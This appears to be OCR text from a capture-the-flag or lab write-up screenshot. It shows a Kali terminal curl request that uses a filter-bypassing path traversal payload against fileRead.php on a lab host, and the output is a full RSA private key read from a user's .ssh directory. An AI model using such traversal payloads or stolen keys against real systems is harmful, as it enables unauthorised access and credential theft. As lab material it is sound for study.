 ┌──(kali㉿kali)-[~/Downloads]
└─$ curl -s -X POST http://10.10.10.87/fileRead.php -d "file=../.list/....//....//....//....//home/nobody/.ssh/.monitor"|jq -r .file|tr -s "\\n" "\n"
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl
mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f
87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS
dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN
o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V
vi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl/wdmuPEW6kU
vmzhRU3gcjuzwBET0TNejbL/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR/6
pKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5
8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q
1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox/05qoOBL4kQxUM7
VxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS
dVa3yLECgYEA7jk51MvUGSIFF6GkXsNb/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO
v0og0X/iROXAcp6Z9WGpIc6FhVgJd/4bNlTR+A/lWQwFt1b6l03xdsyaIyIWi9xr
xsb2sLNWP56A/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY
qFfdAWrvVZjp26Yf/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI
yzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1
/pAcw/+/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw/IMnLa3drm3CIAa32iU
LRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ/
lnN2n1WyTIyEuGA/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp
w7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9
1HLmBkDTjjj/xAJAZuiOF4Rs/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT
rj1BhUCzZCUgQABtpC6vYj/HLLlzpiC05AIEhDdvToPK/0WuY64fds0VccAYmMDr
X/PlAoGAS6UhbCm5TWZhtL/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2
DvVny8gKbM/OenwHnTlwRTEj5qdeAM40oj/mwCDc6kpV1lJXrW2R5mCH9zgbNFla
W0iKCBUAm5xZgU/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=
-----END RSA PRIVATE KEY-----